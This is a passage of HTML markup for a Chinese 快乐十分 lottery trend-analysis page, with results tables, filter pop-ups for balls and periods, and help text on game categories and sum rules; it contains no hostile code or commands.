												<th>06</th>
												<th>07</th>
												<th>08</th>
												<th>09</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
												<th>20</th>
											</tr>
										</thead>
										<tbody></tbody>
									</table>
								</div>
							</div>
						</div>
					</div>
					<!-- 合数单双路珠 -->
					<div class="drawCodebox heshudanshuanglz displaynone">
						<div class="cheDate">
							<span class="heshudslzpl_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div id="heshudslz" class="lz_content"></div>
					</div>
					<!-- 尾数大小路珠 -->
					<div class="drawCodebox weishudaxiaolz displaynone">
						<div class="cheDate">
							<span class="weishuluzhu_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div id="weishudxlzpk" class="lz_content"></div>
					</div>
					<!-- 龙虎路珠 -->
					<div class="drawCodebox longhulzfen displaynone">
						<div class="cheDate">
							<span class="longhu_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div id="longhulzpook" class="lz_content"></div>
					</div>
					<!--单双大小路珠-->
					<div class="drawCodebox danshuangdaxiaolz displaynone">
						<div class="cheDate">
							<span class="dansdxlz_lz">筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div id="longhulzpook" class="lz_content"></div>
					</div>
					<!--今日号码统计 -->
					<div class="drawCodebox jinrihaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>
					<!--东南西北路珠-->
					<div class="drawCodebox dongxinanbei displaynone">
						<div class="cheDate">
							<span class="dongnanxbpl_lz">筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div id="longhulzpook" class="lz_content"></div>
					</div>
					<!-- 大小走势 -->
					<div class="drawCodebox daxiaozsfen  displaynone">
						<div class="Pattern">
							<span data-text="table_dxzs" class="checkspan dxzs">大小走势</span>
							<span data-text="table_dxb" class="dxlb">大小比</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="shjian_daxiaozs">今天</span>
									<span class="tiaojian_daxiaozs">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="tableconten">
								<div class="table_dxzs">
									<div class="lefttable">
										<table border="0" cellspacing="1" cellpadding="10">
											<thead>
												<tr class="tabbgcol">
													<th rowspan="2"><span class="xianytrc">期数</span><span>开奖号码</span></th>
												</tr>
											</thead>
											<tbody>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
											</tbody>
											<tfoot>
												<tr class="tabbgcol">
													<th>数据统计</th>
												</tr>
												<tr>
													<td>出现次数</td>
												</tr>
												<tr>
													<td>平均遗漏</td>
												</tr>
												<tr>
													<td>最大连出</td>
												</tr>
												<tr>
													<td>最大遗漏</td>
												</tr>
											</tfoot>
										</table>
									</div>
									<div class="righttable">
										<table id="table_daxiao" border="0" cellspacing="1" cellpadding="10">
											<thead>
												<tr>
													<th colspan="16">第1-8位大小 <span>(左右滑动查看)</span></th>
												</tr>
												<tr>
													<th colspan="2">第1位</th>
													<th colspan="2">第2位</th>
													<th colspan="2">第3位</th>
													<th colspan="2">第4位</th>
													<th colspan="2">第5位</th>
													<th colspan="2">第6位</th>
													<th colspan="2">第7位</th>
													<th colspan="2">第8位</th>
												</tr>
											</thead>
											<tbody></tbody>
											<tfoot>
												<tr class="defalut_tr">
													<th colspan="2">第1位</th>
													<th colspan="2">第2位</th>
													<th colspan="2">第3位</th>
													<th colspan="2">第4位</th>
													<th colspan="2">第5位</th>
													<th colspan="2">第6位</th>
													<th colspan="2">第7位</th>
													<th colspan="2">第8位</th>
												</tr>
												<tr class="defalut_tr">
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
												</tr>
											</tfoot>
										</table>
										<div id="chartbottom">
											<table></table>
										</div>
									</div>
									<div class="lomorediv daxiaozslodiv" data-text="0">
										<span id="jbzslo_left" class="prevlo">&larr;</span>
										<span id="jbzslo_right" class="nextlo">&rarr;</span>
									</div>
								</div>
								<div class="table_dxb">
									<table id="daxiaob_table" border="0" cellspacing="1" cellpadding="10">
										<thead>
											<tr>
												<th rowspan="2"><span style="display:block;width:.4rem">期数</span></th>
												<th rowspan="2">开奖号码 </th>
												<th colspan="9">大小比走势</th>
											</tr>
											<tr>
												<th>0:8</th>
												<th>1:7</th>
												<th>2:6</th>
												<th>3:5</th>
												<th>4:4</th>
												<th>5:3</th>
												<th>6:2</th>
												<th>7:1</th>
												<th>8:0</th>
											</tr>
										</thead>
										<tbody></tbody>
										<tfoot>
											<tr class="defalut_tr">
												<th rowspan="2" colspan="2">数据统计</th>
												<th colspan="9">大小比走势</th>
											</tr>
											<tr class="defalut_tr">
												<th>0:8</th>
												<th>1:7</th>
												<th>2:6</th>
												<th>3:5</th>
												<th>4:4</th>
												<th>5:3</th>
												<th>6:2</th>
												<th>7:1</th>
												<th>8:0</th>
											</tr>

										</tfoot>
									</table>
									<div id="chartbottom">
										<table></table>
									</div>
								</div>
							</div>
						</div>
					</div>
					<!-- 单双走势 -->
					<div class="drawCodebox danshuangzsfen  displaynone">
						<div class="Pattern">
							<span data-text="table_qyzs" class="checkspan dxzs">奇偶走势</span>
							<span data-text="table_qyb" class="dxlb">奇偶比</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="shjian_danszs">今天</span>
									<span class="tiaojian_danshuangzs">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="tableconten">
								<div class="table_qyzs">
									<div class="lefttabledans">
										<table border="0" cellspacing="1" cellpadding="10">
											<thead>
												<tr class="tabbgcol">
													<th rowspan="2"><span class="xianytrc">期数</span><span>开奖号码</span></th>
												</tr>
											</thead>
											<tbody>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
												<tr>
													<td><span>12345</span><span class="color_red">11 12 13 14 15 16 17 18</span></td>
												</tr>
											</tbody>
											<tfoot>
												<tr class="tabbgcol">
													<th>数据统计</th>
												</tr>
												<tr>
													<td>出现次数</td>
												</tr>
												<tr>
													<td>平均遗漏</td>
												</tr>
												<tr>
													<td>最大连出</td>
												</tr>
												<tr>
													<td>最大遗漏</td>
												</tr>
											</tfoot>
										</table>
									</div>
								 	<div class="righttablepld">
										<table id="table_danshuang" border="0" cellspacing="1" cellpadding="10">
											<thead>
												<tr>
													<th colspan="16">第1-8位大小 <span>(左右滑动查看)</span></th>
												</tr>
												<tr>
													<th colspan="2">第1位</th>
													<th colspan="2">第2位</th>
													<th colspan="2">第3位</th>
													<th colspan="2">第4位</th>
													<th colspan="2">第5位</th>
													<th colspan="2">第6位</th>
													<th colspan="2">第7位</th>
													<th colspan="2">第8位</th>
												</tr>
											</thead>
											<tbody></tbody>
											<tfoot>
												<tr class="defalut_tr">
													<th colspan="2">第1位</th>
													<th colspan="2">第2位</th>
													<th colspan="2">第3位</th>
													<th colspan="2">第4位</th>
													<th colspan="2">第5位</th>
													<th colspan="2">第6位</th>
													<th colspan="2">第7位</th>
													<th colspan="2">第8位</th>
												</tr>
												<tr class="defalut_tr">
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
													<th>大</th>
													<th>小</th>
												</tr>
											</tfoot>
										</table>
										<div id="chartbottom">
											<table></table>
										</div>
									</div>
								    <div class="lomorediv danxuzslodiv" data-text="0">
										<span id="jbzslo_left" class="prevlo">&larr;</span>
										<span id="jbzslo_right" class="nextlo">&rarr;</span>
									</div>
								</div>
								<div class="table_qyb" style="display: none;">
									<table id="danshuang_table" border="0" cellspacing="1" cellpadding="10">
										<thead>
											<tr>
												<th rowspan="2"><span style="display:block;width:.4rem">期数</span></th>
												<th rowspan="2">开奖号码 </th>
												<th colspan="9">大小比走势</th>
											</tr>
											<tr>
												<th>0:8</th>
												<th>1:7</th>
												<th>2:6</th>
												<th>3:5</th>
												<th>4:4</th>
												<th>5:3</th>
												<th>6:2</th>
												<th>7:1</th>
												<th>8:0</th>
											</tr>
										</thead>
										<tbody></tbody>
										<tfoot>
											<tr class="defalut_tr">
												<th rowspan="2" colspan="2">数据统计</th>
												<th colspan="9">大小比走势</th>
											</tr>
											<tr class="defalut_tr">
												<th>0:8</th>
												<th>1:7</th>
												<th>2:6</th>
												<th>3:5</th>
												<th>4:4</th>
												<th>5:3</th>
												<th>6:2</th>
												<th>7:1</th>
												<th>8:0</th>
											</tr>

										</tfoot>
									</table>
									<div id="chartbottom">
										<table></table>
									</div>
								</div>
							</div>
						</div>
					</div>
					<!-- 历史号码统计 -->
					<div class="drawCodebox lishihaomatj displaynone">
						<div class="lishihm">
							<p class="haomack_noe checkspan">号码查看</p>
							<p class="xitaizs_top">形态查看</p>
						</div>
						<div id="lishitj_ls">
							<div class="leftDate">
								<table id="table_riqi" border="0" cellspacing="1" cellpadding="10">
									<thead>
										<tr>
											<th rowspan="2">日期</th>
										</tr>
									</thead>
									<tbody></tbody>
								</table>
							</div>
							<div class="lishiDate">
								<table id="table_lishihmtj" border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th colspan="31" class="riqi">1--20分布<span>（左右滑动查看）</span></th>
										</tr>
										<tr>
											<th>01</th>
											<th>02</th>
											<th>03</th>
											<th>04</th>
											<th>05</th>
											<th>06</th>
											<th>07</th>
											<th>08</th>
											<th>09</th>
											<th>10</th>
											<th>11</th>
											<th>12</th>
											<th>13</th>
											<th>14</th>
											<th>15</th>
											<th>16</th>
											<th>17</th>
											<th>18</th>
											<th>19</th>
											<th>20</th>
										</tr>
									</thead>
									<tbody></tbody>
								</table>
							</div>
						</div>
						<div id="xingtai_ck" style="display: none;"></div>
					</div>
				</div>



					<!-- -----------------------------------------------------每日长龙统计 -->
					<div class="loteyPage" id="meiricl_tj">
						<div class="Page_main">
							<div class="checkTitle"><span>球数选择</span></div>
							<div class="Page_content">
								<div class="pk10renk">
									<ul class="ul_rankTime">
										<li data-text="1" class="checked">第一球</li>
										<li data-text="2">第二球</li>
										<li data-text="3">第三球</li>
										<li data-text="4">第四球</li>
										<li data-text="5">第五球</li>
										<li data-text="6">第六球</li>
										<li data-text="7">第七球</li>
										<li data-text="8">第八球</li>
										<li data-text="9">总和</li>
									</ul>
								</div>
							</div>
							<div class="reset"><span>取消</span></div>
						</div>
					</div>
					<!-- -----------------------------------------------------路珠分析弹出框 -->
					<div class="loteyPage" id="zhfx_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zhms_mod showms">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
									<li data-text="ball_9" class="check_tj">总和</li>
								</ul>
								<p>
									<span class="text_kong">筛选类型：</span>
								</p>
								<ul class="mosh">
									<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
									<li data-text="danshuangShow" class="show_dans check_tj">单双</li>
									<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
									<li data-text="weishudxShow" class="show_weisd check_tj">尾数大小</li>
									<li data-text="heshudsShow" class="show_hesds check_tj">合数单双</li>
									<li data-text="zhongfbShow" class="show_zhongfb check_tj">中发白</li>
									<li data-text="fangweiShow" class="show_fangw check_tj">方位</li>
								</ul>
							</div>
							<div class="Page_content dans_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2">第二球</li>
									<li data-text="ball_3">第三球</li>
									<li data-text="ball_4">第四球</li>
									<li data-text="ball_5">第五球</li>
									<li data-text="ball_6">第六球</li>
									<li data-text="ball_7">第七球</li>
									<li data-text="ball_8">第八球</li>
									<li data-text="ball_9">总和</li>
								</ul>
								<p>
									<span class="text_kong">筛选类型：</span>
								</p>
								<ul class="mosh">
									<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
									<li data-text="danshuangShow" class="show_dans check_tj">单双</li>
									<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
									<li data-text="weishudxShow" class="show_weisd check_tj">尾数大小</li>
									<li data-text="heshudsShow" class="show_hesds check_tj">合数单双</li>
									<li data-text="zhongfbShow" class="show_zhongfb check_tj">中发白</li>
									<li data-text="fangweiShow" class="show_fangw check_tj">方位</li>
								</ul>
							</div>
							<div class="Page_content lmms_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
									<li data-text="ball_9" class="check_tj">总和</li>
								</ul>
								<p>
									<span class="text_kong">筛选类型：</span>
								</p>
								<ul class="mosh">
									<li data-text="daxiaoShow" class="show_dax check_tj">单双</li>
									<li data-text="danshuangShow" class="show_dans">大小</li>
									<li data-text="longhuShow" class="show_lohu">龙虎</li>
									<li data-text="weishudxShow" class="show_weisd">尾数大小</li>
									<li data-text="heshudsShow" class="show_hesds">合数单双</li>
									<li data-text="zhongfbShow" class="show_zhongfb">中发白</li>
									<li data-text="fangweiShow" class="show_fangw">方位</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------中发白路珠 -->
					<div class="loteyPage" id="zhongfb_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------基本走势 -->
					<div class="loteyPage" id="jiben_wzzs">
						<div class="Page_main">
							<div class="checkTitle"><span>期数选择</span></div>
							<div class="Page_content">
								<div>
									<ul>
										<li data-text="0" class="checkedpl">今天</li>
										<li data-text="1">昨天</li>
										<li data-text="2">前天</li>
										<li data-text="30">近30期</li>
										<li data-text="60">近60期</li>
										<li data-text="90">近90期</li>
									</ul>
								</div>
							</div>
							<div class="reset"><span>取消</span></div>
						</div>
					</div>
					<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>条件选择</span></div>
							<div class="Page_content zhms_mod showms">
								<ul class="marginp">
									<li data-text="ball_1" class="check_tj yilo">遗漏</li>
									<li data-text="ball_2" class="check_tj caix">拆线</li>
									<li data-text="ball_3" class="fancong">遗漏分层</li>
									<li data-text="ball_4" class="fgx">分割线</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------合数单双路珠 -->
					<div class="loteyPage" id="heshudslz_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------尾数大小路珠 -->
					<div class="loteyPage" id="weishudxlz_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------龙虎路珠 -->
					<div class="loteyPage" id="longhupl_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------单双大小路珠筛选弹出框 -->
					<div class="loteyPage" id="dansdxnot_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
								</ul>
							</div>
							<div class="Page_content dsdxlz_mod">
								<p>
									<span class="text_kong">筛选类型：</span>
									<span class="checkAllpol">全选</span>
									<span class="noAlllip">清空</span>
								</p>
								<ul class="mosh">
									<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
									<li data-text="danshuangShow" class="show_dans">单双</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------今日号码统计 -->
					<div class="loteyPage" id="jirihmtj_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="1" class="check_tj">第一球</li>
									<li data-text="2" class="check_tj">第二球</li>
									<li data-text="3" class="check_tj">第三球</li>
									<li data-text="4" class="check_tj">第四球</li>
									<li data-text="5" class="check_tj">第五球</li>
									<li data-text="6" class="check_tj">第六球</li>
									<li data-text="7" class="check_tj">第七球</li>
									<li data-text="8" class="check_tj">第八球</li>
								</ul>
								<p>
									<span class="text_kong">筛选类型：</span>
								</p>
								<ul>
									<li class="show_zonkai check_tj">总开</li>
									<li class="show_weikai check_tj">未开</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------东南西北路珠 -->
					<div class="loteyPage" id="dongnanxb_lz" disabled="true">
						<div class="Page_main">
							<div class="checkTitle"><span>筛选选择</span></div>
							<div class="Page_content zfblz_mod">
								<p>
									<span class="text_kong">筛选名次：</span>
									<span class="checkAll">全选</span>
									<span class="noAll">清空</span>
								</p>
								<ul class="marginTop">
									<li data-text="ball_1" class="check_tj">第一球</li>
									<li data-text="ball_2" class="check_tj">第二球</li>
									<li data-text="ball_3" class="check_tj">第三球</li>
									<li data-text="ball_4" class="check_tj">第四球</li>
									<li data-text="ball_5" class="check_tj">第五球</li>
									<li data-text="ball_6" class="check_tj">第六球</li>
									<li data-text="ball_7" class="check_tj">第七球</li>
									<li data-text="ball_8" class="check_tj">第八球</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------大小走势期数选择 -->
					<div class="loteyPage" id="rank_daxiaozs">
						<div class="Page_main">
							<div class="checkTitle"><span>期数选择</span></div>
							<div class="Page_content">
								<div class="pk10renk">
									<ul class="ul_rankTime">
										<li class="checked" data-text="0">今天</li>
										<li data-text="1">昨天</li>
										<li data-text="2">前天</li>
										<li data-text="30">近30期</li>
										<li data-text="60">近60期</li>
										<li data-text="90">近90期</li>
									</ul>
								</div>
							</div>
							<div class="reset"><span>取消</span></div>
						</div>
					</div>
					<div class="loteyPage" id="tiaojian_daxiaozs" disabled="true">
						<div class="Page_main bigmargintop">
							<div class="checkTitle"><span>条件选择</span></div>
							<div class="Page_content daxiao_mod showms">
								<ul class="ul_tiaoji">
									<li data-text="ball_1" class="check_tj yilo">遗漏</li>
									<li data-text="ball_2" class="check_tj caix">拆线</li>
									<li data-text="ball_3" class="fancong">遗漏分层</li>
									<li data-text="ball_4" class="fgx">分割线</li>
								</ul>
							</div>
							<div class="btngrulp">
								<span class="reset">取消</span>
								<span class="sure">确定</span>
							</div>
						</div>
					</div>
					<!-- -----------------------------------------------------单双走势期数选择 -->
					<div class="loteyPage" id="rank_danszs">
						<div class="Page_main">
							<div class="checkTitle"><span>期数选择</span></div>
							<div class="Page_content">
								<div class="pk10renk">
									<ul class="ds_rankTime">
										<li class="checkedpl" data-text="0">今天</li>
										<li data-text="1">昨天</li>
										<li data-text="2">前天</li>
										<li data-text="30">近30期</li>
										<li data-text="60">近60期</li>
										<li data-text="90">近90期</li>
									</ul>
								</div>
							</div>
							<div class="reset"><span>取消</span></div>
						</div>
					</div>
					<div class="loteyPage" id="tiaojian_danszs" disabled="true">
					<div class="Page_main bigmargintop">
						<div class="checkTitle"><span>条件选择</span></div>
						<div class="Page_content daxiao_mod showms">
							<ul class="danshuang_pl">
								<li data-text="ball_1" class="check_tj yilo">遗漏</li>
								<li data-text="ball_2" class="check_tj caix">拆线</li>
								<li data-text="ball_3" class="fancong">遗漏分层</li>
								<li data-text="ball_4" class="fgx">分割线</li>
							</ul>
						</div>
						<div class="btngrulp">
							<span class="reset">取消</span>
							<span class="sure">确定</span>
						</div>
					</div>
				</div>
					
					
					
					<!-- --------------------------------------------快乐十分玩法说明 -->
					<div class="explian_shows">
						<!-- 中发白玩法说明 -->
						<div id="zongfabailz_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p><i>1 "中":</i>开出号码为01,02,03,04,05,06,07;</p>
								<p><i>2 "发":</i>开出号码为08,09,10,11,12,13,14;</p>
								<p><i>3 "白":</i>开出号码为15,16,17,18,19,20;</p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 总和路珠玩法说明 -->
						<div id="zonghelzfen_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p>总和85至132为大，36至83为小，84为和</p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 号码路珠玩法说明 -->
						<div id="haomalzfen_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p>1<i>"X":</i>表示历史对应的某一期未出现该号码;</p>
								<p>2<i>"√":</i>表示历史对应的某一期出现该号码</p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 大小走势玩法说明 -->
						<div id="daxiaozsfen_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p><i>遗漏:</i><i class="info_arr">自上期开出到本期间隔的期数</i></p>
								<p><i>遗漏分层:</i><i class="info_arr">将当期遗漏标注出来</i></p>
								<p><i>分隔线:</i><i class="info_arr">每五期使用分隔线,使横向导航更加清晰</i></p>
								<p><i>出现次数:</i><i class="info_arr">统计周期内,某个号码的累计出现次数</i></p>
								<p><i class="info_noe">平均遗漏:</i><i class="info_arr">统计期数内遗漏的平均值(计算公式:平均遗漏=统计期内的总遗漏数/(出现次数+1))</i></p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 单双走势玩法说明 -->
						<div id="danshuangzsfen_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p><i>遗漏:</i><i class="info_arr">自上期开出到本期间隔的期数</i></p>
								<p><i>遗漏分层:</i><i class="info_arr">将当期遗漏标注出来</i></p>
								<p><i>分隔线:</i><i class="info_arr">每五期使用分隔线,使横向导航更加清晰</i></p>
								<p><i>出现次数:</i><i class="info_arr">统计周期内,某个号码的累计出现次数</i></p>
								<p><i class="info_noe">平均遗漏:</i><i class="info_arr">统计期数内遗漏的平均值(计算公式:平均遗漏=统计期内的总遗漏数/(出现次数+1))</i></p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 东南西北玩法说明 -->
						<div id="dongxinanbei_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p><i>1  車:</i><i class="info_arr">开出号码为01,05,09,13,17;</i></p>
								<p><i>2  南:</i><i class="info_arr">开出号码为02,06,10,14,18;</i></p>
								<p><i>3  西:</i><i class="info_arr">开出号码为03,07,10,15,19;</i></p>
								<p><i>4  北:</i><i class="info_arr">开出号码为04,08,10,16,20;</i></p>
							</div>
							<span class="closesm">关闭</span>
						</div>
						<!-- 基本走势玩法说明 -->
						<div id="jibenzsfen_sf" class="displaynone">
							<p class="smhead">
								<span><i class="smicon"></i>帮助说明</span>
								<a href="../wfgz_index/index.html">玩法规则介绍</a>
							</p>
							<div class="cotentinfo">
								<p><i class="info_top">总分大小:</i><i class="info_arr">8个开奖号码的数字的和值为总分,和值85~132为总分大,36到83为总分小,和值为84打和</i></p>
